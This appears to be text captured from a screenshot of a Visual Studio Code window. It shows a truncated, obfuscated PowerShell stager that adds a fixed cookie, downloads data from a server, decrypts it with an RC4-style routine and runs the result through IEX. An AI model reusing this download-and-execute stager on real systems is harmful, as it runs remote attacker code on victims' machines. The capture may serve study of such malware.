 File Edit Selection View Go Run Terminal Help ● IF($PSVErSIONTable.PSVeRSION.MAJor -Ge 3 • Untitled-3 - Visual Studio Code
IF($PSVErSIONTable.PSVeRSION.MAJor -Ge 3 Untitled-3 ●
1 $S[$I]+$S[$H])%256]}};$b3904.HeaDERs.ADD("Cookie","ywgLfjvmDtPWa=mpms0+/thZyiaUKi42vP5gOWCWQ=");$dATA=$b3904.DOWnloadDATa($SEr+$T);$IV=$daTA[0..3];$daTa=$DaTa[4..$DAta.LeNgTh];-JOin[CHAr[]](& $R $daTa ($IV+$K))|IEX
1
PROBLEMS 14 OUTPUT TERMINAL DEBUG CONSOLE 1: PowerShell Integrate
=====> PowerShell Integrated Console v2020.6.0 <=====
PS C:\Users\craig.fretwell>
14 0 Ln 1, Col 1921 Spaces: 4 UTF-8 CRLF PowerShell